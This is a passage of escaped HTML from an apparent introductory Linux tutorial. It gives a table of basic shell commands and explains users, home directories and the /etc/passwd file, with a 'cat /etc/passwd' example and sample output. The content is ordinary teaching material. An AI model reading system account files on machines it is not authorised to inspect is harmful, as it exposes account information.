solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERemove file “filename”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Emkdir newdir\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECreate directory “folder”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ermdir newdir\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERemove directory “newdir”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Etouch filename\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECreate empty file “filename”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecp sourcefile destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECopy sourcefile to destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Emv sourcefile destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMove sourcefile to destfile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ecat somefile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet “somefile” contents\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Egrep pattern somefile\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESelect only “pattern” from “somefile” contents\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho data\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEcho “data” on the screen\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewhoami\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet current username\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Ehistory\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet all commands executed earlier\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eifconfig\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGet network interfaces configurations\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eapt install package\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EInstall “package”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Enano filename\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEdit “filename”\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Esudo command\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: middle;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.2; margin-bottom: 0pt; margin-top: 0pt; text-align: left;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-style: italic; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ERun “command” as root user\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 11pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EUsers:\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach linux system has its administrator user, and commonly its name: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EHome directory of the root user: \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/root\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBy default each additional user’s home directory is created under \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E directory\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFor example, if our system has labuser, probably its home directory will be found at \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/home\/labuser\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EBasic information about each user is stored in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E file.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"color: blue; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ cat \/etc\/passwd\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Eroot:x:0:0:root:\/root:\/bin\/bash\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Edaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser:x:1000:1000::\/home\/user:\/bin\/bash\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EEach line in \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/etc\/passwd\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;, monospace; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E file represents the following:\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #980000; font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/-----\u0026gt; User name\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Courier New\u0026quot;; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: 